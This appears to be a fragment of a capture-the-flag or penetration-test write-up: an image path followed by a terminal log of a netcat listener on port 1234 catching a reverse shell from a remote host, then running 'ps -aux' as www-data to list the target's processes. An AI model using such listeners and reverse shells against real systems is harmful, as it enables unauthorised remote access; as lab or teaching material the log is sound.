 [root@EddieMurphy ~]# nc -lvp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 39.106.20.178.
Ncat: Connection from 39.106.20.178:41731.
bash: initialize_job_control: no job control in background: Bad file descriptor
www-data@engine-1:/sandbox/EDDIE321$ ps -aux
ps -aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.0 2552 572 pts/0 Ss 08:36 0:00 tail -f /dev/null
root 24 0.0 0.1 3824 2000 ? Ss 08:36 0:00 /usr/sbin/cron
root 26 0.1 2.8 721692 30408 pts/0 Sl 08:36 0:05 python3 /app/index.py